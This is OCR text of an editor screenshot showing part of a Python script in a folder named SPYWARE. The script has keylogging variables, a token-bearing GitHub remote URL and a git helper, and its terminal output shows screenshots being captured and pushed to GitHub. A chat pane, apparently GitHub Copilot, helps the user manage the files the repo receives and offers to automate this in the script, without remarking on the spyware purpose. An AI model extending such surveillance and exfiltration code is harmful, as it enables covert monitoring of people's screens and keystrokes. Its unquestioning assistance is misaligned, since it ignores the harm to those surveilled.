 File Edit Selection View Go Run ··· UNIMATE
E... ···
this.py that.py these.py
C: > SPYWARE > these.py > run_git_command
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26 os.makedirs(SCREENSHOT_FOLDER)
27 print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
33 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
34 """Run a git command and return (success, output)."""
35 try:
36 # Clear any cached credentials before running git commands
37 subprocess.run(["git", "credential-cache", "exit"], cwd=cwd, capture_output=True)
38 result = subprocess.run(["git"] + args, cwd=cwd, capture_output=True, text=True, chec
39 return True, result.stdout.strip()
40 except subprocess.CalledProcessError as e:
41 return False, e.stderr.strip()
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-21_08-28-11.png
Changes pushed to GitHub.
Screenshot saved: C:\shot\screenshot_2025-06-21_08-28-32.png
Changes pushed to GitHub.
[Done] exited with code=0 in 32.368 seconds
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-21_08-31-55.png
CHAT
how do I delete files recieved in
my repo
these.py:21-42
GitHub Copilot
> Used 1 reference
To delete files from your GitHub
repository using your script, you can:
1. Delete the unwanted files from
the local folder ( shot ).
2. Commit and push the deletions
to GitHub.
You can do this manually:
• Go to shot and delete the
files you don't want.
• The next time your script runs, it
will detect the deletions,
commit, and push them to your
repo.
If you want to automate this in your
script, I can add a function to delete
specific files and push the changes.
1 file changed
these.py C:\SPYWARE
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1